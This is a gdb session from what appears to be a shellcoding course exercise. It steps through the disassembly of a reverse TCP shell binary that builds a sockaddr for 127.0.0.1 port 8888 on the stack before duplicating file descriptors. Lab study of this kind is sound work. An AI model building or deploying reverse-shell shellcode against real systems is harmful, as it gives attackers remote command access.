 (gdb) set args 0 0
(gdb) break print_ip2
Breakpoint 1 at 0x8049043
(gdb) set disassembly-flavor intel
(gdb) run
Starting program: /root/slae/ex2/shell_reverse_tcp 0 0
Breakpoint 1, 0x08049043 in print_ip2 ()
(gdb) disassemble
Dump of assembler code for function print_ip2:
=> 0x08049043 <+0>: xor eax,eax
0x08049045 <+2>: mov al,0x4
0x08049047 <+4>: xor ebx,ebx
0x08049049 <+6>: mov bl,0x1
0x0804904b <+8>: int 0x80
0x0804904d <+10>: xor edi,edi
0x0804904f <+12>: push 0x100007f
0x08049054 <+17>: pushw 0xb822
0x08049058 <+21>: pushw 0x2
0x0804905b <+24>: jmp 0x804905d <dup2>
End of assembler dump.
(gdb) break *0x0804905b
Breakpoint 2 at 0x804905b
(gdb) x/6xw $esp
0xbffff3d0: 0x00000000 0xbffff575 0xbffff585 0xbffff5d3
0xbffff3e0: 0xbffff5e6 0xbffff5fa
(gdb) c
Continuing.
0
Breakpoint 2, 0x0804905b in print_ip2 ()
(gdb) x/6xw $esp
0xbffff3c8: 0xb8220002 0x0100007f 0x00000000 0xbffff575
0xbffff3d8: 0xbffff585 0xbffff5d3